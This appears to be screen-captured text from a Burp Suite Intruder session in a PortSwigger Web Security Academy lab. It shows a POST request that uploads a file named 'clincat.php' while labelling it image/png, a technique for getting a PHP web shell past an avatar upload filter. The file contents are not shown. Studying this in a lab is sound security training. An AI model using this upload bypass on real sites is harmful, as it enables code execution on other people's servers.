 2 × 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a68004404fee5ea8320731d00ad009b.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/avatar HTTP/2
2 Host: 0a68004404fee5ea8320731d00ad009b.web-security-academy.net
3 Cookie: session=fRezbIQCnypYJEQRY9OHqkZ2hslZjnP1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.§0§
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------31492830671757473224749534711
9 Content-Length: 517
10 Origin: https://0a68004404fee5ea8320731d00ad009b.web-security-academy.net
11 Referer: https://0a68004404fee5ea8320731d00ad009b.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------31492830671757473224749534711
20 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
21 Content-Type: image/png
22
Search...
0 matches
Clear